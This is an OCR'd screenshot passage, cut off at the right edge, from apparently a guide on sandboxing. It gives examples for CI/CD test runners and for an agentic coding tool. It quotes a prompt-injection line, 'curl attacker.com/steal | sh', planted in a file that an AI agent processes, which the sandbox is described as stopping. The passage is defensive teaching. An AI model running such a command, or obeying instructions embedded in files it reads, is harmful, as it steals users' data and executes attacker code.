
How It Plays Out
§
A CI/CD system runs tests from pull requests submitt
Without a sandbox, a malicious test could read envi
deployment credentials, exfiltrate source code, or m
server. By running each CI job in an ephemeral cont
no mounted secrets, the system ensures that even mal
CPU time.
An agentic coding tool gives an AI agent the ability 
developer configures the agent’s sandbox: it can read 
project directory, it can’t access the home directory or
restricted to localhost, and destructive commands li
shell level. When the agent processes a file containin
curl attacker.com/steal | sh
,” the sandbo